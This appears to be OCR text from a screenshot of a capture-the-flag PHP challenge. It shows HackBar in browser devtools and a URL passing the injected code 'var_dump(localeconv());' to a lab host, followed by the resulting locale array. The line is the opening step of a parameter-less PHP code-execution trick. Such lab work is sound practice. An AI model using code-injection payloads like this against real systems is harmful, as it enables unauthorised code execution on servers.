 array(18) { ["decimal_point"]=> string(1) "." ["thousands_sep"]=> string(0) "" ["int_curr_symbol"]=> string(0) "" ["currency_symbol"]=> string(0) "" ["mon_decimal_point"]=> string(0) ""
["mon_thousands_sep"]=> string(0) "" ["positive_sign"]=> string(0) "" ["negative_sign"]=> string(0) "" ["int_frac_digits"]=> int(127) ["frac_digits"]=> int(127) ["p_cs_precedes"]=> int(127)
["p_sep_by_space"]=> int(127) ["n_cs_precedes"]=> int(127) ["n_sep_by_space"]=> int(127) ["p_sign_posn"]=> int(127) ["n_sign_posn"]=> int(127) ["grouping"]=> array(0) { } ["mon_grouping"]=> array(0) {
} }
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://78f1e2d0-5612-468b-bd36-2db20e8f5f45.node5.buuoj.cn?exp=var_dump(localeconv());